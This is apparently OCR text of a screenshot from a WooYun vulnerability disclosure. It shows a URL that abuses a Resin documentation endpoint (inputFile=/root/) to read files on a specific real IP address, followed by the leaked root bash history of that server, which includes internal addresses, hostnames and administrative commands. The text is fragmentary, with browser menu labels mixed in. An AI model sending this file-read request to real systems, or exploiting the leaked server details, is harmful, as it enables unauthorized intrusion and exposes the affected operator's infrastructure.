 http://211.151.59.27/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/
WooYun.org | 提交漏洞
211.151.59.27
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: netqin 上一个 下一个 选项 2 个匹配
grep blyt configure
#1425899062
cd ..
#1425899071
grep -R 211.151.59. *
#1425899118
grep -R 211.151.59.8 *
#1425960348
exit
#1427688094
/sbin/ifconfig
#1427688099
cd /usr/local/
#1427688099
ll
#1427688115
grep -R 192.168.0.212 *
#1427688273
vim /etc/hosts
#1427688277
vim /etc/hosts
#1427688281
vi /etc/hosts
#1427688317
ping blyt.netqin.com
#1427688323
netstat -ntlp
#1427688328
netstat -antp
#1427688370
ps aux\grep java
#1427688377
ps aux|grep java
#1427688384
ps aux|grep http
#1427688390
cd /etc/httpd/conf/
#1427688390
www.wooyun.org